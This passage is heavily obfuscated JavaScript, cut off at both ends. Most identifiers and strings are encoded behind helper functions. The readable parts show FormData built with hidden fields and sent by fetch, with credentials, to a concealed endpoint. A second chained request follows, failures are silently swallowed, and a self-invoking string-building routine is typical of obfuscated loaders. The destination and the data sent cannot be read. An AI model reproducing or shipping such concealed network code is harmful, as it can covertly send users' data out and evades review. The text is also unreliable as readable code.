,O00O00911F_0x143145._0x1ed1ba,O00O00911F_0x143145._0x305470)+_0x591c65(O00O00911F_0x143145._0x498407,-O00O00911F_0x143145._0x5e0e24,O00O00911F_0x143145._0xb5e357,O00O00911F_0x143145._0x409364,O00O00911F_0x143145._0x4ce8bf)+_0x2df6a8(O00O00911F_0x143145._0x2d879b,O00O00911F_0x143145._0x51912e,O00O00911F_0x143145._0x4ce030,O00O00911F_0x143145._0x571098,-O00O00911F_0x143145._0x21c3dd)+_0x43f7a0(O00O00911F_0x143145._0x16d17b,O00O00911F_0x143145._0xe51f46,O00O00911F_0x143145._0x3137ff,O00O00911F_0x143145._0x1c1234,O00O00911F_0x143145._0x3b8a96)+_0x591c65(-O00O00911F_0x143145._0x1a7f97,-O00O00911F_0x143145._0x76a372,O00O00911F_0x143145._0x5cc7bb,O00O00911F_0x143145._0x5a9ef5,O00O00911F_0x143145._0x180380)+_0x435c2f(O00O00911F_0x143145._0x24aadc,-O00O00911F_0x143145._0x3158dd,O00O00911F_0x143145._0x5b4fe0,O00O00911F_0x143145._0x1e8422,O00O00911F_0x143145._0x45763f)+_0x372863(O00O00911F_0x143145._0x1ec11c,O00O00911F_0x143145._0x1a23f5,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x5960fe,O00O00911F_0x143145._0x529e7b)+_0x2df6a8(O00O00911F_0x143145._0x48014a,O00O00911F_0x143145._0x46d13e,O00O00911F_0x143145._0x17d771,O00O00911F_0x143145._0x5798fd,O00O00911F_0x143145._0x540b0e)+_0x435c2f(O00O00911F_0x143145._0x191eb4,O00O00911F_0x143145._0x13e45d,O00O00911F_0x143145._0x192a68,O00O00911F_0x143145._0x3f87d7,O00O00911F_0x143145._0x555b22)+_0x372863(O00O00911F_0x143145._0x7f4e34,O00O00911F_0x143145._0x8cfdd8,O00O00911F_0x143145._0x5d5f36,O00O00911F_0x143145._0x13e379,O00O00911F_0x143145._0x5d8185)+_0x43f7a0(O00O00911F_0x143145._0x528d28,O00O00911F_0x143145._0x1c5b07,O00O00911F_0x143145._0x15a202,O00O00911F_0x143145._0x2f8c39,O00O00911F_0x143145._0xf822c1)+_0x591c65(O00O00911F_0x143145._0x3e12cf,O00O00911F_0x143145._0x2fe82a,O00O00911F_0x143145._0x25719e,-O00O00911F_0x143145._0x1361dc,O00O00911F_0x143145._0x3ec903)+_0x372863(O00O00911F_0x143145._0x350f3d,O00O00911F_0x143145._0x310daa,O00O00911F_0x143145._0x51ae14,O00O00911F_0x143145._0x1805f3,O00O00911F_0x143145._0x4f6f79),'BaSdX':_0x372863(O00O00911F_0x143145._0x36c065,O00O00911F_0x143145._0x38bc06,O00O00911F_0x143145._0x8f6708,O00O00911F_0x143145._0x2d1c28,O00O00911F_0x143145._0x23b0aa),'vMozx':_0x591c65(O00O00911F_0x143145._0x3ee615,O00O00911F_0x143145._0x3096a6,O00O00911F_0x143145._0x1dd2c2,O00O00911F_0x143145._0x2f2da9,O00O00911F_0x143145._0x5720cc)+'de','dsxqa':_0x435c2f(O00O00911F_0x143145._0x47a8c8,O00O00911F_0x143145._0xcb639d,O00O00911F_0x143145._0x1b9f4f,O00O00911F_0x143145._0x23c924,O00O00911F_0x143145._0x1adfb4)+_0x372863(-O00O00911F_0x143145._0x256d76,-O00O00911F_0x143145._0x1bfa0c,-O00O00911F_0x143145._0x59760d,-O00O00911F_0x143145._0x3bda48,-O00O00911F_0x143145._0xeb46e1),'zwlmr':_0x591c65(O00O00911F_0x143145._0x5530cc,O00O00911F_0x143145._0x3ecd18,O00O00911F_0x143145._0x15b303,O00O00911F_0x143145._0x56d708,O00O00911F_0x143145._0x492ec2)+_0x2df6a8(O00O00911F_0x143145._0x5012e6,O00O00911F_0x143145._0x15e903,O00O00911F_0x143145._0x2ab833,O00O00911F_0x143145._0x2907d1,O00O00911F_0x143145._0x3fea77)+_0x2df6a8(O00O00911F_0x143145._0x4f12cd,O00O00911F_0x143145._0x323854,O00O00911F_0x143145._0x39af6e,O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x4c9c10)+'r','WCzWy':_0x591c65(O00O00911F_0x143145._0x2d6700,O00O00911F_0x143145._0x1a96ad,O00O00911F_0x143145._0x5040f7,O00O00911F_0x143145._0x4266cf,O00O00911F_0x143145._0x36e79a)+_0x591c65(-O00O00911F_0x143145._0x180843,O00O00911F_0x143145._0x7959d4,O00O00911F_0x143145._0x491072,O00O00911F_0x143145._0x4feb53,-O00O00911F_0x143145._0x23b568)+_0x591c65(O00O00911F_0x143145._0x44fa16,O00O00911F_0x143145._0x19acfe,O00O00911F_0x143145._0x3a17e0,O00O00911F_0x143145._0x1393dd,O00O00911F_0x143145._0x621aa0)+_0x43f7a0(O00O00911F_0x143145._0x4f9e52,O00O00911F_0x143145._0x438975,O00O00911F_0x143145._0x2f7598,O00O00911F_0x143145._0x5d8812,O00O00911F_0x143145._0x4aa05e)+_0x435c2f(O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x3fee7f,O00O00911F_0x143145._0x34878e,O00O00911F_0x143145._0x400bde,O00O00911F_0x143145._0x463f0c)+_0x435c2f(O00O00911F_0x143145._0x5cbc84,O00O00911F_0x143145._0x166062,O00O00911F_0x143145._0x4c0264,O00O00911F_0x143145._0x1a4120,O00O00911F_0x143145._0x1761e0)+_0x43f7a0(O00O00911F_0x143145._0x4735d5,O00O00911F_0x143145._0x6ef7d0,O00O00911F_0x143145._0x1caec9,O00O00911F_0x143145._0x1b3faf,O00O00911F_0x143145._0x2b6d8b)+_0x372863(O00O00911F_0x143145._0x24aa06,O00O00911F_0x143145._0x5962e3,O00O00911F_0x143145._0x3526b1,O00O00911F_0x143145._0x147427,O00O00911F_0x143145._0x462a36),'JXSwF':_0x2df6a8(O00O00911F_0x143145._0x4965c9,O00O00911F_0x143145._0x38deb2,-O00O00911F_0x143145._0x2d7b87,O00O00911F_0x143145._0x427b33,-O00O00911F_0x143145._0x186369)+_0x435c2f(O00O00911F_0x143145._0xa9b553,O00O00911F_0x143145._0x1eadbc,-O00O00911F_0x143145._0x5e5b14,O00O00911F_0x143145._0x29052,O00O00911F_0x143145._0x27a0ae),'RrjxM':_0x591c65(O00O00911F_0x143145._0x27f5c0,O00O00911F_0x143145._0x2e123c,O00O00911F_0x143145._0x151bea,O00O00911F_0x143145._0x2f3082,O00O00911F_0x143145._0x532817)+_0x591c65(O00O00911F_0x143145._0x4a4be0,O00O00911F_0x143145._0x39219e,O00O00911F_0x143145._0x4c9ce7,O00O00911F_0x143145._0x208f43,O00O00911F_0x143145._0x481de0)+_0x372863(O00O00911F_0x143145._0x22aeb8,O00O00911F_0x143145._0x26c4bd,O00O00911F_0x143145._0x460734,O00O00911F_0x143145._0x4d985d,O00O00911F_0x143145._0x15bf00)+_0x43f7a0(O00O00911F_0x143145._0x27acd2,O00O00911F_0x143145._0x5704d5,O00O00911F_0x143145._0x30b66a,O00O00911F_0x143145._0x11f391,O00O00911F_0x143145._0x4059a7)+_0x43f7a0(O00O00911F_0x143145._0xad02ec,O00O00911F_0x143145._0x58b5a3,O00O00911F_0x143145._0x16a7f7,O00O00911F_0x143145._0x3bd283,O00O00911F_0x143145._0x2c3ea8)+'p','yGbDw':_0x2df6a8(O00O00911F_0x143145._0x4723eb,O00O00911F_0x143145._0xbc16b4,O00O00911F_0x143145._0x112fa8,O00O00911F_0x143145._0x5a287b,O00O00911F_0x143145._0x3a2f77)+_0x591c65(O00O00911F_0x143145._0x32b448,O00O00911F_0x143145._0x4d0036,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x384bac,O00O00911F_0x143145._0x21a73b)+_0x43f7a0(-O00O00911F_0x143145._0x3d70fd,-O00O00911F_0x143145._0x5b9c5e,O00O00911F_0x143145._0x4c5da0,O00O00911F_0x143145._0x1c01e0,-O00O00911F_0x143145._0x1191f7)+_0x372863(O00O00911F_0x143145._0x5aa3f0,O00O00911F_0x143145._0x18bca7,O00O00911F_0x143145._0x3b58ee,O00O00911F_0x143145._0x55ef8b,O00O00911F_0x143145._0xa47feb)+'t','fJuuh':_0x435c2f(O00O00911F_0x143145._0x31e280,O00O00911F_0x143145._0x3c2f52,O00O00911F_0x143145._0x3b89ab,O00O00911F_0x143145._0x1a1ccc,O00O00911F_0x143145._0x4077f4)+_0x435c2f(O00O00911F_0x143145._0xf5578c,O00O00911F_0x143145._0x4bcd4a,O00O00911F_0x143145._0x2356a8,O00O00911F_0x143145._0x33fa50,O00O00911F_0x143145._0x5384e7)+'w','luJnY':function(_0x48d3f4,_0x5178de,_0x11c783){return _0x48d3f4(_0x5178de,_0x11c783);},'gkozj':_0x2df6a8(O00O00911F_0x143145._0x5ef6a8,O00O00911F_0x143145._0x32c75c,O00O00911F_0x143145._0x2d19ee,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x16b140)+_0x2df6a8(O00O00911F_0x143145._0x31023b,O00O00911F_0x143145._0x4f15b4,O00O00911F_0x143145._0x2697a5,O00O00911F_0x143145._0x812795,-O00O00911F_0x143145._0xe69b0d)+_0x2df6a8(O00O00911F_0x143145._0x3ab997,O00O00911F_0x143145._0x5f3ec9,O00O00911F_0x143145._0xa7ef67,O00O00911F_0x143145._0x33e234,O00O00911F_0x143145._0x17fca7)+_0x43f7a0(O00O00911F_0x143145._0x350122,O00O00911F_0x143145._0x12b1cb,O00O00911F_0x143145._0x49acd7,O00O00911F_0x143145._0xe4f900,O00O00911F_0x143145._0x2567c5)+_0x2df6a8(O00O00911F_0x143145._0x402d8f,O00O00911F_0x143145._0x2402bc,O00O00911F_0x143145._0x456296,O00O00911F_0x143145._0x2c00d0,O00O00911F_0x143145._0x21d3a7)+_0x372863(O00O00911F_0x143145._0x327ff9,O00O00911F_0x143145._0x15eef9,O00O00911F_0x143145._0x7c791c,O00O00911F_0x143145._0x521106,O00O00911F_0x143145._0x430233)+_0x435c2f(O00O00911F_0x143145._0x6adadf,O00O00911F_0x143145._0x25bf34,O00O00911F_0x143145._0x15d6ac,O00O00911F_0x143145._0x1e6cc0,O00O00911F_0x143145._0x984f56)+_0x435c2f(O00O00911F_0x143145._0x2c52e5,O00O00911F_0x143145._0x2adb76,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x1b00b4,O00O00911F_0x143145._0x49ce3f)+'n','VIfPW':_0x2df6a8(O00O00911F_0x143145._0x36c2ed,O00O00911F_0x143145._0x48cb66,O00O00911F_0x143145._0x1e4788,O00O00911F_0x143145._0x122a8f,O00O00911F_0x143145._0x34c72c)};function _0x591c65(_0xa62c61,_0x4ded83,_0x1114af,_0x2cb1b1,_0x47e186){return O00O00911F_0x2a49d6(_0x2cb1b1,_0x1114af-O00O00911F_0x1e9877._0x472dcf,_0x1114af-O00O00911F_0x1e9877._0x5a03ee,_0x2cb1b1-O00O00911F_0x1e9877._0xb55191,_0x47e186-O00O00911F_0x1e9877._0x9f93aa);}if(_0x58a9ee){const _0x425d54=new FormData();_0x425d54[_0x43f7a0(O00O00911F_0x143145._0x23bd08,O00O00911F_0x143145._0x5f4c16,O00O00911F_0x143145._0x31a69f,O00O00911F_0x143145._0x116201,O00O00911F_0x143145._0x37168c)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x169baf,O00O00911F_0x143145._0x9fc164,O00O00911F_0x143145._0x1947d1,O00O00911F_0x143145._0x5b3e0c,O00O00911F_0x143145._0x472f70)],_0x58a9ee),_0x425d54[_0x372863(O00O00911F_0x143145._0x710527,-O00O00911F_0x143145._0x2233c5,O00O00911F_0x143145._0x235cde,-O00O00911F_0x143145._0x1ec65a,O00O00911F_0x143145._0x25a4e8)+'d'](_0x239e8e[_0x43f7a0(O00O00911F_0x143145._0x23b472,O00O00911F_0x143145._0x51dbcf,O00O00911F_0x143145._0x35aebb,O00O00911F_0x143145._0x369a92,O00O00911F_0x143145._0xb5e357)],_0x239e8e[_0x591c65(O00O00911F_0x143145._0x3af4a4,O00O00911F_0x143145._0x218fcd,O00O00911F_0x143145._0x332677,O00O00911F_0x143145._0x159c0b,O00O00911F_0x143145._0x1e65b7)]),_0x425d54[_0x372863(O00O00911F_0x143145._0xb58dc8,O00O00911F_0x143145._0x1d7f8f,O00O00911F_0x143145._0x112cc4,-O00O00911F_0x143145._0x273a2e,-O00O00911F_0x143145._0x2c326e)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x315e93,O00O00911F_0x143145._0x46d724,O00O00911F_0x143145._0x14dacb,O00O00911F_0x143145._0x12d302,O00O00911F_0x143145._0x3ab89e)],O00O00911F_0x4e0619,_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x4c29ef,O00O00911F_0x143145._0x2beba1,O00O00911F_0x143145._0x109a40,O00O00911F_0x143145._0x38eda0,O00O00911F_0x143145._0x5e37e2)]),_0x425d54[_0x2df6a8(O00O00911F_0x143145._0x55b82e,O00O00911F_0x143145._0x35c422,O00O00911F_0x143145._0x12092b,O00O00911F_0x143145._0x4457aa,O00O00911F_0x143145._0x646289)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x409b0a,O00O00911F_0x143145._0x42c4d4,O00O00911F_0x143145._0x2c50fa,O00O00911F_0x143145._0x4f89eb,O00O00911F_0x143145._0x204c1a)],_0x239e8e[_0x372863(O00O00911F_0x143145._0x34c98e,-O00O00911F_0x143145._0x3f4d2f,-O00O00911F_0x143145._0x468c03,O00O00911F_0x143145._0x1213f6,O00O00911F_0x143145._0x294f9b)]),_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x208e5a,O00O00911F_0x143145._0x28331c,-O00O00911F_0x143145._0x143f41,O00O00911F_0x143145._0x7499f8,O00O00911F_0x143145._0x5dda7c)](fetch,_0x239e8e[_0x372863(O00O00911F_0x143145._0x59479f,-O00O00911F_0x143145._0x5839d1,O00O00911F_0x143145._0xc8f1cf,O00O00911F_0x143145._0x1fa864,O00O00911F_0x143145._0x3d7b60)],{'method':_0x239e8e[_0x591c65(O00O00911F_0x143145._0x545877,O00O00911F_0x143145._0x1ba643,O00O00911F_0x143145._0x19893d,O00O00911F_0x143145._0x20bb2f,O00O00911F_0x143145._0x41fdde)],'body':_0x425d54,'credentials':_0x239e8e[_0x372863(O00O00911F_0x143145._0x438cb6,O00O00911F_0x143145._0x15cd7b,O00O00911F_0x143145._0x4e12b7,-O00O00911F_0x143145._0x302aeb,O00O00911F_0x143145._0x129a0e)]})[_0x372863(O00O00911F_0x143145._0x2c76d0,-O00O00911F_0x143145._0x44c409,-O00O00911F_0x143145._0x2c8678,O00O00911F_0x143145._0x2ba83d,O00O00911F_0x143145._0x169190)](_0x4fccae=>{if(!_0x4fccae['ok'])throw new Error('');function _0x31751f(_0x2f7b13,_0x1e8347,_0x3d32aa,_0x4e2abd,_0x10bd8a){return _0x435c2f(_0x2f7b13-O00O00911F_0x101030._0x207f13,_0x1e8347,_0x3d32aa-O00O00911F_0x101030._0x4f398c,_0x4e2abd-O00O00911F_0x101030._0x612fb4,_0x4e2abd-O00O00911F_0x101030._0x5327d8);}return _0x4fccae[_0x31751f(O00O00911F_0x4eeaa2._0x91391f,O00O00911F_0x4eeaa2._0x5b56a8,O00O00911F_0x4eeaa2._0x14427b,O00O00911F_0x4eeaa2._0x20cb76,O00O00911F_0x4eeaa2._0x144807)]();})[_0x43f7a0(O00O00911F_0x143145._0x3a0115,-O00O00911F_0x143145._0x502ab4,-O00O00911F_0x143145._0x1d3841,O00O00911F_0x143145._0x3a9244,O00O00911F_0x143145._0x48911d)](_0x1f8455=>{const O00O00911F_0x25cd27={_0x3aaee5:0x3d3,_0x326792:0x92,_0x199111:0x1c3,_0x54772e:0x1cb},O00O00911F_0x4a1829={_0x2c3b21:0x7e,_0x4de279:0x22,_0x237802:0x2ad,_0x125d13:0xfa},O00O00911F_0x52b492={_0x57ee24:0xdb,_0x129b81:0x197,_0x258b22:0x179,_0x302fcd:0xd2};function _0x3c620b(_0x5003b4,_0xba2e63,_0x1fbc7c,_0x31473f,_0x911dd8){return _0x2df6a8(_0x911dd8- -O00O00911F_0x52b492._0x57ee24,_0x31473f,_0x1fbc7c-O00O00911F_0x52b492._0x129b81,_0x31473f-O00O00911F_0x52b492._0x258b22,_0x911dd8-O00O00911F_0x52b492._0x302fcd);}console[_0x3c620b(O00O00911F_0x2ee059._0x4b894a,O00O00911F_0x2ee059._0x44ba62,O00O00911F_0x2ee059._0x1b2d90,O00O00911F_0x2ee059._0x20959d,O00O00911F_0x2ee059._0x2c997e)]('');function _0x742901(_0x26c814,_0x2f7425,_0x568222,_0x336f80,_0xa820f6){return _0x591c65(_0x26c814-O00O00911F_0x4a1829._0x2c3b21,_0x2f7425-O00O00911F_0x4a1829._0x4de279,_0x2f7425- -O00O00911F_0x4a1829._0x237802,_0x568222,_0xa820f6-O00O00911F_0x4a1829._0x125d13);}function _0x230f47(_0x63ed8f,_0x57802a,_0x385e5c,_0x5dd2cd,_0x362912){return _0x372863(_0x5dd2cd-O00O00911F_0x25cd27._0x3aaee5,_0x57802a-O00O00911F_0x25cd27._0x326792,_0x385e5c-O00O00911F_0x25cd27._0x199111,_0x5dd2cd-O00O00911F_0x25cd27._0x54772e,_0x362912);}function _0x2ab381(_0x513578,_0x575130,_0x13989d,_0x503cd8,_0x28cd71){return _0x43f7a0(_0x513578-O00O00911F_0x4a07fa._0x5a7f3f,_0x575130-O00O00911F_0x4a07fa._0xf1b178,_0x503cd8,_0x513578-O00O00911F_0x4a07fa._0x94c7be,_0x28cd71-O00O00911F_0x4a07fa._0x418d74);}function _0x4ec8b1(_0x370a59,_0x2e731c,_0x5e814c,_0x32fb96,_0x222875){return _0x372863(_0x32fb96-O00O00911F_0x2fbaa1._0x9b9596,_0x2e731c-O00O00911F_0x2fbaa1._0x504b32,_0x5e814c-O00O00911F_0x2fbaa1._0x1828db,_0x32fb96-O00O00911F_0x2fbaa1._0x439213,_0x2e731c);}return _0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x261ee3,-O00O00911F_0x2ee059._0x3d12d1,O00O00911F_0x2ee059._0x23b0b8,-O00O00911F_0x2ee059._0x52bdb2,-O00O00911F_0x2ee059._0x5b95ef)](fetch,_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0xd3b42b,O00O00911F_0x2ee059._0x3b301a,O00O00911F_0x2ee059._0x2bdf95,O00O00911F_0x2ee059._0x2d232c,O00O00911F_0x2ee059._0x3407c3)],{'method':_0x239e8e[_0x230f47(O00O00911F_0x2ee059._0x3f3a28,O00O00911F_0x2ee059._0x16d51e,O00O00911F_0x2ee059._0x1b149e,O00O00911F_0x2ee059._0x287070,O00O00911F_0x2ee059._0xffd30)],'credentials':_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x4862b2,O00O00911F_0x2ee059._0x4fef54,O00O00911F_0x2ee059._0x4bc599,O00O00911F_0x2ee059._0x4b4cc4,O00O00911F_0x2ee059._0x576ca4)]});})[_0x372863(O00O00911F_0x143145._0x4ccdf2,O00O00911F_0x143145._0x2c7c9c,-O00O00911F_0x143145._0x476452,-O00O00911F_0x143145._0x5ad348,O00O00911F_0x143145._0x424a84)](_0x246c0d=>{const O00O00911F_0x273b25={_0x142e5f:0x1d1,_0x2b37eb:0xd2,_0x36a26e:0x465,_0x55cee1:0x18a};if(!_0x246c0d['ok'])throw new Error('');function _0x408216(_0x57bf95,_0x5281f8,_0xd5fd83,_0x432fdf,_0x1e602b){return _0x43f7a0(_0x57bf95-O00O00911F_0x273b25._0x142e5f,_0x5281f8-O00O00911F_0x273b25._0x2b37eb,_0xd5fd83,_0x5281f8-O00O00911F_0x273b25._0x36a26e,_0x1e602b-O00O00911F_0x273b25._0x55cee1);}return _0x246c0d[_0x408216(O00O00911F_0x5a0f69._0x5202d3,O00O00911F_0x5a0f69._0x2c8765,O00O00911F_0x5a0f69._0x142a48,O00O00911F_0x5a0f69._0x477695,O00O00911F_0x5a0f69._0x5901c7)]();})[_0x591c65(-O00O00911F_0x143145._0x25ebc0,-O00O00911F_0x143145._0x3470c9,O00O00911F_0x143145._0x5583b7,-O00O00911F_0x143145._0x13b9bb,O00O00911F_0x143145._0x56e7f1)](_0x4e9cff=>{const O00O00911F_0x3226e0={_0x4adc29:0xa3,_0x3a218d:0xef,_0x3261d1:0x51,_0x52714e:0x43};function _0x3dd05a(_0x4d41de,_0x23a12f,_0x535971,_0x57768b,_0x4e34fd){return _0x591c65(_0x4d41de-O00O00911F_0x3226e0._0x4adc29,_0x23a12f-O00O00911F_0x3226e0._0x3a218d,_0x535971- -O00O00911F_0x3226e0._0x3261d1,_0x4d41de,_0x4e34fd-O00O00911F_0x3226e0._0x52714e);}function _0x309850(_0x243084,_0x11f0b1,_0x319aff,_0x1ed4b5,_0x3468eb){return _0x591c65(_0x243084-O00O00911F_0x42f1f1._0x11d495,_0x11f0b1-O00O00911F_0x42f1f1._0x4140f9,_0x1ed4b5- -O00O00911F_0x42f1f1._0x975ecb,_0x243084,_0x3468eb-O00O00911F_0x42f1f1._0x3966c8);}console[_0x3dd05a(O00O00911F_0x3ca35c._0x1ce7db,O00O00911F_0x3ca35c._0x4c81c6,O00O00911F_0x3ca35c._0x59cf60,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x15502e)](''),console[_0x309850(O00O00911F_0x3ca35c._0x45fc56,O00O00911F_0x3ca35c._0x431087,O00O00911F_0x3ca35c._0x439851,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x52cc9e)](_0x4e9cff);})[_0x43f7a0(O00O00911F_0x143145._0x294f7e,-O00O00911F_0x143145._0x38611a,O00O00911F_0x143145._0x106dc5,-O00O00911F_0x143145._0x296122,-O00O00911F_0x143145._0x468bc3)](_0x3b9406=>{});}else{}})[O00O00911F_0x301314(-0x155,-0x53f,-0x364,0xb9c,0x0)](_0x17059d=>{});var O00O00911F_0x1a5319='';(function(){const O00O00911F_0x1a00d5={_0x464c42:0x982,_0x60115:0x3bc,_0x4d328e:0x14d8,_0x48527:0x26f,_0x2696d0:0x1630,_0x348406:0xc60,_0x51a24b:0x16a,_0x4fa694:0x282,_0xa94a89:0xe90,_0x220205:0x713,_0x4e6c9d:0x160a,_0x2f98fa:0x2243,_0x127b8e:0x1dd3,_0x41088d:0x23fe,_0x3dda86:0x2011,_0xc3046e:0xe0a,_0x284293:0x10ff,_0x341ab9:0xa8e,_0x2e5e65:0x34b,_0x431849:0xf01,_0xd55207:0x1a6c,_0xf4fac5:0x2610,_0x570b88:0x1e4f,_0x14cc67:0x1751,_0x4e2ea3:0x2b80,_0x4e5ac4:0x6f2,_0x520ad0:0xfb6,_0x1a6290:0x776,_0x36f76d:0x1a9,_0x9aefa0:0x479,_0x3cb86e:0xf7e,_0x5538e3:0x146d,_0x2876a8:0x1b68,_0x3b80c2:0x5b4,_0x37ea40:0xb9a,_0x27bf37:0xc8c,_0x57841d:0xcc,_0x127c25:0x203,_0x2d7298:0x7b9,_0x4659f3:0xe4a,_0x3b09d7:0x169f,_0xe6d42a:0x287a,_0x506c0c:0x1fcf,_0x29bce0:0x24f1,_0x6fa0a9:0x1e06,_0x35e513:0x7b1,_0x58d355:0x141b,_0x3dddfc:0xa46,_0x59748e:0xe20,_0x540eea:0x17ab,_0x53b1e0:0x8fe,_0x1caf17:0x931,_0x5571f8:0x586,_0x4dd37c:0x934,_0x5141df:0xbec,_0x199848:0x163,_0x11537d:0x12e0,_0x6eec6f:0x904,_0xd1b0df:0x26b,_0x49d33c:0x5d,_0x393fb5:0xbcf,_0x4b2b1e:0x65f,_0x116662:0x57,_0x4180ad:0x1a7,_0x2778cd:0xf05},O00O00911F_0x3b7952={_0x52167a:0x2ab,_0x5e7d0d:0x1b7,_0x80b0af:0x143,_0x2985be:0x11c},O00O00911F_0x5aac69={_0x52d097:0x170,_0x291094:0x45c,_0x157482:0x186,_0x2238c5:0x91},O00O00911F_0x224f34={_0x36d2e0:0xa0,_0x40d7f3:0x47,_0x84313f:0x7a,_0x17faa9:0x18a},O00O00911F_0x1ad9e0={_0x211b28:0x33f,_0x548db0:0x1e6,_0x28f89b:0x123,_0x5e2f4f:0x116},O00O00911F_0x166b18={_0x36293c:0x155f,_0x24a072:0xb19,_0x533ff0:0x18f4,_0xd59978:0x241d,_0x378fa8:0x1adb,_0xa98b4f:0x9e,_0x518590:0x1c9,_0x1ddb29:0x168b,_0x389580:0xb89,_0x5eb4df:0x156c,_0x5157b9:0x3a,_0x112e7d:0x1a7,_0x1768a4:0xe30,_0x49365d:0x35c,_0x2189f0:0x359,_0x5cedb6:0x257b,_0x5b5a40:0x2380,_0x48281c:0x19c5,_0x2d8ce0:0x1766,_0x320b9b:0x1583,_0x3d651d:0x1058,_0x4e2613:0x9da,_0x1a9b3c:0x5cc,_0x28737c:0x4d5,_0x514194:0x25f},O00O00911F_0xdcc7f4={_0x1de0a5:0x452,_0x7c8f5:0x2e,_0x167026:0xff,_0x5b3f31:0x30},O00O00911F_0x2554e0={_0x25d500:0x141,_0x39d233:0x1c0,_0x5a2439:0xba,_0x4d5cf5:0x80},O00O00911F_0x308b9a={_0x1d407d:0x16c,_0x5b35fb:0x82,_0x20df2e:0x56,_0x358468:0x67},_0x191d61={'BtUlr':function(_0x181748,_0x508aab){return _0x181748(_0x508aab);},'GDFiQ':function(_0x20a9ac,_0x1eb0cd){return _0x20a9ac+_0x1eb0cd;},'OzsVs':function(_0x53aedd,_0x3d257a){return _0x53aedd+_0x3d257a;},'Mkgkf':_0x18ba25(O00O00911F_0x1a00d5._0x464c42,O00O00911F_0x1a00d5._0x60115,O00O00911F_0x1a00d5._0x4d328e,O00O00911F_0x1a00d5._0x48527,O00O00911F_0x1a00d5._0x2696d0)+_0x375c72(-O00O00911F_0x1a00d5._0x348406,-O00O00911F_0x1a00d5._0x51a24b,O00O00911F_0x1a00d5._0x4fa694,O00O00911F_0x1a00d5._0xa94a89,O00O00911F_0x1a00d5._0x220205)+_0x375c72(O00O00911F_0x1a00d5._0x4e6c9d,O00O00911F_0x1a00d5._0x2f98fa,O00O00911F_0x1a00d5._0x127b8e,O00O00911F_0x1a00d5._0x41088d,O00O00911F_0x1a00d5._0x3dda86)+_0x375c72(O00O00911F_0x1a00d5._0xc3046e,O00O00911F_0x1a00d5._0x284293,O00O00911F_0x1a00d5._0x341ab9,-O00O00911F_0x1a00d5._0x2e5e65,O00O00911F_0x1a00d5._0x431849),'OgFti':_0xe4a9a8(O00O00911F_0x1a00d5._0xd55207,O00O00911F_0x1a00d5._0xf4fac5,O00O00911F_0x1a00d5._0x570b88,O00O00911F_0x1a00d5._0x14cc67,O00O00911F_0x1a00d5._0x4e2ea3)+_0xe4a9a8(-O00O00911F_0x1a00d5._0x4e5ac4,O00O00911F_0x1a00d5._0x520ad0,O00O00911F_0x1a00d5._0x1a6290,-O00O00911F_0x1a00d5._0x36f76d,-O00O00911F_0x1a00d5._0x9aefa0)+_0x7601e1(O00O00911F_0x1a00d5._0x3cb86e,O00O00911F_0x1a00d5._0x5538e3,O00O00911F_0x1a00d5._0x2876a8,O00O00911F_0x1a00d5._0x3b80c2,O00O00911F_0x1a00d5._0x37ea40)+_0x18ba25(O00O00911F_0x1a00d5._0x27bf37,-O00O00911F_0x1a00d5._0x57841d,-O00O00911F_0x1a00d5._0x127c25,O00O00911F_0x1a00d5._0x2d7298,O00O00911F_0x1a00d5._0x4659f3)+_0x5ab7fa(O00O00911F_0x1a00d5._0x3b09d7,O00O00911F_0x1a00d5._0xe6d42a,O00O00911F_0x1a00d5._0x506c0c,O00O00911F_0x1a00d5._0x29bce0,O00O00911F_0x1a00d5._0x6fa0a9)+_0x7601e1(O00O00911F_0x1a00d5._0x35e513,O00O00911F_0x1a00d5._0x58d355,O00O00911F_0x1a00d5._0x3dddfc,O00O00911F_0x1a00d5._0x59748e,O00O00911F_0x1a00d5._0x540eea)+'\x20)','QhoZx':function(_0x51b5aa){return _0x51b5aa();}};function _0x18ba25(_0x494971,_0x2ecf3e,_0x3602c1,_0x22296b,_0x482fe0){return O00O00911F_0x2a49d6(_0x22296b,_0x494971-O00O00911F_0x308b9a._0x1d407d,_0x3602c1-O00O00911F_0x308b9a._0x5b35fb,_0x22296b-O00O00911F_0x308b9a._0x20df2e,_0x482fe0-O00O00911F_0x308b9a._0x358468);}const _0x5f5b7f=function(){const O00O00911F_0x1e6ae4={_0x48c898:0x1d8,_0x27df31:0x164,_0x1b0761:0xdb,_0x837b5d:0x128},O00O00911F_0x40e9e5={_0xd8a3f:0x134,_0x3c09a3:0x2d,_0x4f8f5f:0x43d,_0x4a244c:0x142},O00O00911F_0x12ffef={_0x583536:0x11b,_0x3e9ca6:0x1ac,_0x543f02:0x84,_0x44c3bf:0x191};function _0x49be22(_0x2054c5,_0x9386a2,_0x18f0bb,_0xf1c798,_0x5db755){return _0x375c72(_0x2054c5-O00O00911F_0x12ffef._0x583536,_0x18f0bb,_0xf1c798- -O00O00911F_0x12ffef._0x3e9ca6,_0xf1c798-O00O00911F_0x12ffef._0x543f02,_0x5db755-O00O00911F_0x12ffef._0x44c3bf);}let _0x75cc1e;function _0x421783(_0x85b43c,_0x30efbf,_0x1c0bad,_0x1f4a63,_0x5b20b7){return _0xe4a9a8(_0x85b43c-O00O00911F_0x2554e0._0x25d500,_0x30efbf-O00O00911F_0x2554e0._0x39d233,_0x5b20b7-O00O00911F_0x2554e0._0x5a2439,_0x1f4a63-O00O00911F_0x2554e0._0x4d5cf5,_0x1f4a63);}function _0x249be5(_0x934f5d,_0x1f2e08,_0x19f574,_0x1594b9,_0x170f14){return _0xe4a9a8(_0x934f5d-O00O00911F_0x40e9e5._0xd8a3f,_0x1f2e08-O00O00911F_0x40e9e5._0x3c09a3,_0x934f5d- 